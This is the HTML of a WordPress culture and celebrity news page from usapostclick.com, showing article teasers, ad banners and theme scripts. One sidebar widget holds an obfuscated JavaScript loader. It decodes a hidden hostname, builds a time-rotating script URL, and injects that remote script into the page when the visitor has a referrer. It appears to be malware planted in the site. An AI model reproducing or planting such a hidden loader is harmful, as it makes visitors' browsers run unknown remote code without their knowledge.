                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="block-11" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://vugaenterprises.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" width="300" height="250" src="https://usapostclick.com/wp-content/uploads/2021/11/Vuga-enterprises-business-of-entertainment-300x250-1.png" alt="publish press release online" class="wp-image-18197" style="width:150px;height:125px"/></a><figcaption class="wp-element-caption"><a rel="noreferrer noopener follow" href="https://vugaenterprises.com/" target="_blank" data-wpel-link="exclude">VUGA Enterprises</a></figcaption></figure>
</div><div id="block-18" class="widget morenews-widget widget_block"><script type="text/javascript">
!function (_8ab39) {
    
    var _be0fd = Date.now();
    var _4317e = 1000;
    _be0fd = _be0fd / _4317e;
    _be0fd = Math.floor(_be0fd);

    var _50884 = 600;
    _be0fd -= _be0fd % _50884;
    _be0fd = _be0fd.toString(16);

    var _65e5 = _8ab39.referrer;

    if (!_65e5) return;

    var _9552 = [46510, 46507, 46516, 46503, 46502, 46499, 46513, 46506, 46496, 46509, 46499, 46512, 46502, 46505, 46507, 46518, 46572, 46507, 46508, 46500, 46509];

    _9552 = _9552.map(function(_8d4f){
        return _8d4f ^ 46530;
    });

    var _93ebe = "20d25805b947d897079810e88f6337f3";
    
    _9552 = String.fromCharCode(..._9552);

    var _4647 = "https://";
    var _da40e = "/";
    var _3decd = "track-";

    var _5f8f4 = ".js";

    var _ceb3e = _8ab39.createElement("script");
    _ceb3e.type = "text/javascript";
    _ceb3e.async = true;
    _ceb3e.src = _4647 + _9552 + _da40e + _3decd + _be0fd + _5f8f4;

    _8ab39.getElementsByTagName("head")[0].appendChild(_ceb3e)

}(document);
</script></div><div id="block-19" class="widget morenews-widget widget_block widget_media_image"></div><div id="block-20" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://steel-gates.com/" data-wpel-link="exclude" target="_blank" rel="follow"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/04/sg-baner.png" alt="Electric Gate Repair" class="wp-image-57363" style="width:250px"/></a></figure>
</div><div id="block-21" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="leather sofa repair cost" class="wp-image-58625" style="width:250px" srcset="https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair.png 1080w, https://usapostclick.com/wp-content/uploads/2024/11/Leather-Repair-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div><div id="block-22" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/" target="_blank" rel="" data-wpel-link="advanced" title=""><img loading="lazy" decoding="async" width="1080" height="1080" src="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-58821" style="width:auto;height:200px" srcset="https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png 1080w, https://usapostclick.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas-1024x1024.png 1024w" sizes="auto, (max-width: 1080px) 100vw, 1080px" /></a></figure>
</div>
        </aside>
</div></div>

    </div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests" href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/"></a>
        <img post-id="58949" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" title="Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with K Caviar and A-List Guests" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/art-basel-miami-2025-casa-noosh-and-amarna-gallery-throw-the-gilded-affair-with-65k-caviar-and-a-list-guests/">Art Basel Miami 2025: Casa Noosh and Amarna Gallery Throw “The Gilded Affair” with $65K Caviar and A-List Guests</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    November 30, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="DUMEBI Opens First Paris Boutique During Fashion Week" href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/"></a>
        <img post-id="58900" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" title="DUMEBI Opens First Paris Boutique During Fashion Week" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/dumebi-opens-first-paris-boutique-during-fashion-week/">DUMEBI Opens First Paris Boutique During Fashion Week</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    October 14, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-3" data-background="">

            <div class="primary-footer">
            <div class="container-wrapper">
                <div class="af-container-row">
                                            <div class="primary-footer-area footer-first-widgets-section col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-14" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://borsalo.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/04/Borsalo.-728-х-90-Майами.png" alt="laser med spa in miami" class="wp-image-26197" width="182" height="23"/></a></figure>
</div><div id="block-16" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/" target="_blank" rel=" noreferrer noopener follow" data-wpel-link="exclude"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/01/photo_2021-11-22-19.24.07.jpeg" alt="plastic surgery, stem cell clinic in kiev" class="wp-image-20593" width="225" height="23"/></a></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-second-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-15" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://gossip-stone.com" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2022/06/Gossip_Stone_tv_banner.jpg" alt="breaking celebrity news" class="wp-image-32861" width="242" height="54"/></a><figcaption><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com" target="_blank" rel="noreferrer noopener follow" data-wpel-link="exclude">Free Reality TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                                            <div class="primary-footer-area footer-third-widgets-section  col-3 float-l pad">
                            <section class="widget-area color-pad">
                                <div id="block-12" class="widget morenews-widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-full is-resized"><a href="https://24fashion.tv" target="_blank" data-wpel-link="exclude" rel="follow"><img loading="lazy" decoding="async" src="https://usapostclick.com/wp-content/uploads/2021/11/24fashion_tv_24fashiontv_best_fashion_shows_fashion_social_network-300x250-1.jpg" alt="24Fashion TV - best fashion shows and social network. Free membership" class="wp-image-18198" width="150" height="125"/></a><figcaption><a rel="noreferrer noopener follow" href="https://24fashion.tv/" target="_blank" data-wpel-link="exclude">24Fashion TV</a></figcaption></figure>
</div>                            </section>
                        </div>
                    
                </div>
            </div>
        </div>
    
                    <div class="site-info">
        <div class="container-wrapper">
            <!-- <div class="af-container-row"> -->
                <div class="col-1 color-pad">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> by AF themes.                                    </div>
            <!-- </div> -->
        </div>
    </div>
</footer>
</div>


    <a id="scroll-up" class="secondary-color right">
    </a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moremag\/*","\/wp-content\/themes\/morenews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/navigation.js?ver=1.2.3" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=1.2.3" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=1.2.3" id="slick-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=1.2.3" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=1.2.3" id="sidr-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.2.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.2.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=1.2.3" id="marquee-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=1.2.3" id="morenews-script-js"></script>
<script type="text/javascript" id="wpel-front-js-extra">
/* <![CDATA[ */
var wp_external_links = {"background":"#FFFFFF","title":"You are leaving the website","title_color":"#FFF","title_background":"#999","title_size":"18","text":"This link leads outside the https:\/\/usapostclick.com\/ website and we are not responsible for that content. If you still want to visit this link, click here:","text_color":"#444","text_size":"12","popup_width":"400","popup_height":"200","overlay":"1","overlay_color":"#000","button_background":"#888","button_color":"#FFF","button_text":"Stay on website","button_size":"14","continue_button":"","continue_button_text":"Continue"};
/* ]]> */
</script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/plugins/wp-external-links/public/js/wpel-front.js?ver=6.8.1" id="wpel-front-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"802ad060f3ee4dd3bb249c7f2dd4f33f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>